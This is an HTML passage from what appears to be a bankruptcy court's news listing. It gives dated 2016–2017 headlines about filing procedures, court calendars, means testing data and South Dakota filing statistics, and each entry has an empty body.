  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-31T00:00:00-04:00" class="date-display-single">May 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-medical-x-ray-center-pc">Debtor Audits to Resume, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-457 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-16T00:00:00-04:00" class="date-display-single">May 16, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-458 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-09T00:00:00-04:00" class="date-display-single">May 9, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief from the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-459 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-02T00:00:00-04:00" class="date-display-single">May 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-460 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-25T00:00:00-04:00" class="date-display-single">April 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-461 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-18T00:00:00-04:00" class="date-display-single">April 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-1">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-462 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-11T00:00:00-04:00" class="date-display-single">April 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july">Change in Court Calendar for July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-463 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-05T00:00:00-04:00" class="date-display-single">April 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-1">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-464 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-30T00:00:00-04:00" class="date-display-single">March 30, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-1">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-465 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-23T00:00:00-04:00" class="date-display-single">March 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-undeliverable-or-returned-mail">CM/ECF Unavailable, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-466 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-04:00" class="date-display-single">March 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-2">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-467 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-07T00:00:00-05:00" class="date-display-single">March 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-confirmation-orders">Chapter 13 Confirmation Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-468 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-01T00:00:00-05:00" class="date-display-single">March 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-16-percent-2017">South Dakota Filings Down 16 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-469 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-21T00:00:00-05:00" class="date-display-single">February 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/j-bruce-blake-amendments-schedules-and-statements">J. Bruce Blake, Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-470 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-13T00:00:00-05:00" class="date-display-single">February 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-e-notice-without-filing-notice-appearance">Telephonic Hearings on February 16, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-471 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-07T00:00:00-05:00" class="date-display-single">February 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-stay-constant-south-dakota-electronic-notice-debtors">January Filings Stay Constant in South Dakota, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-472 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-02T00:00:00-05:00" class="date-display-single">February 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april-0">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-473 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-25T00:00:00-05:00" class="date-display-single">January 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-joint-debtors-and-sole-proprietorships">Telephonic Hearings on February 16, Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-474 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-18T00:00:00-05:00" class="date-display-single">January 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-2">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-475 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-10T00:00:00-05:00" class="date-display-single">January 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-missouri-nationwide-filings-down-6-percent-2016">Bankruptcy Judge Vacancy in Missouri, Nationwide Filings Down 6 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-476 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-03T00:00:00-05:00" class="date-display-single">January 3, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-oddity">A Statistical Oddity</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-477 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-30T00:00:00-05:00" class="date-display-single">December 30, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-1">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-478 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-22T00:00:00-05:00" class="date-display-single">December 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-holiday-schedule">Upcoming Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-479 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-12T00:00:00-05:00" class="date-display-single">December 12, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-480 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-06T00:00:00-05:00" class="date-display-single">December 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-3-percent-2016">South Dakota Filings Down 3 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-481 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-29T00:00:00-05:00" class="date-display-single">November 29, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-482 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-22T00:00:00-05:00" class="date-display-single">November 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-24-and-25-certain-federal-rules-bankruptcy-procedure-be-amended">Chambers Closed November 24 and 25, Certain Federal Rules of Bankruptcy Procedure to be Amended Effective December 1, 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-483 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-17T00:00:00-05:00" class="date-display-single">November 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-484 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-08T00:00:00-05:00" class="date-display-single">November 8, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-485 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-01T00:00:00-04:00" class="date-display-single">November 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016-0">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-486 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-24T00:00:00-04:00" class="date-display-single">October 24, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certifications-and-requests-discharge-updated-means-testing-data">Certifications and Requests for Discharge, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-487 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-18T00:00:00-04:00" class="date-display-single">October 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2017">Bankruptcy Court Dates for 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-488 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-11T00:00:00-04:00" class="date-display-single">October 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/submission-proposed-orders">Submission of Proposed Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-489 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-04T00:00:00-04:00" class="date-display-single">October 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-490 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-14T00:00:00-04:00" class="date-display-single">September 14, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/comment-period-deadline-fast-approaching">Comment Period Deadline is Fast Approaching</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-491 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-06T00:00:00-04:00" class="date-display-single">September 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-identical-last-year">South Dakota Filings Identical to Last Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-492 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-26T00:00:00-04:00" class="date-display-single">August 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/other-names-and-business-names-petition">Other Names and Business Names on Petition</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-493 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-17T00:00:00-04:00" class="date-display-single">August 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-2">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-494 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-09T00:00:00-04:00" class="date-display-single">August 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-1">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-495 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-02T00:00:00-04:00" class="date-display-single">August 2, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-one-percent-2016">CM/ECF Unavailable, South Dakota Filings Down One Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-496 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-26T00:00:00-04:00" class="date-display-single">July 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-1">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-497 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-19T00:00:00-04:00" class="date-display-single">July 19, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-1">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-498 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-13T00:00:00-04:00" class="date-display-single">July 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-1">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-499 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-05T00:00:00-04:00" class="date-display-single">July 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-south-dakota-garnishment-law-south-dakota-filings-2-percent-2016">Change in South Dakota Garnishment Law, South Dakota Filings Up 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-500 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-28T00:00:00-04:00" class="date-display-single">June 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-501 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-22T00:00:00-04:00" class="date-display-single">June 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-audio-hearing">Request for Audio of Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-502 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-17T00:00:00-04:00" class="date-display-single">June 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-503 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-07T00:00:00-04:00" class="date-display-single">June 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-504 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-01T00:00:00-04:00" class="date-display-single">June 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-2-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-505 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-23T00:00:00-04:00" class="date-display-single">May 23, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/john-lovald-request-discontinue-service-notice">John Lovald, Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-506 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-16T00:00:00-04:00" class="date-display-single">May 16, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-watertown-credit-bureau-inc">Fee Applications and State Sales Tax Increase, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-507 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-04:00" class="date-display-single">May 10, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-power-attorney-or-guardianship">Fee Applications and State Sales Tax Increase, Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-508 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-06T00:00:00-04:00" class="date-display-single">May 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-4-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 4 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-509 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-25T00:00:00-04:00" class="date-display-single">April 25, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-0">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-510 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-18T00:00:00-04:00" class="date-display-single">April 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-local-bankruptcy-rules-committee-meeting">Maintaining Your ECF Account, Local Bankruptcy Rules Committee Meeting</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-511 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-04:00" class="date-display-single">April 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-0">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-512 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-04T00:00:00-04:00" class="date-display-single">April 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-south-dakota-filings-down-7-percent-2016">Local Bankruptcy Rules Committee, South Dakota Filings Down 7 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-513 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-28T00:00:00-04:00" class="date-display-single">March 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-0">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-514 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-21T00:00:00-04:00" class="date-display-single">March 21, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-515 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-04:00" class="date-display-single">March 15, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-0">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-516 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-07T00:00:00-05:00" class="date-display-single">March 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-517 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-01T00:00:00-05:00" class="date-display-single">March 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-12-percent-2016">South Dakota Filings Down 12 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-518 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-22T00:00:00-05:00" class="date-display-single">February 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-montana">Bankruptcy Judge Vacancy in Montana</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-519 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-17T00:00:00-05:00" class="date-display-single">February 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-schedules-and-statements">Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-520 views-row-even">
      
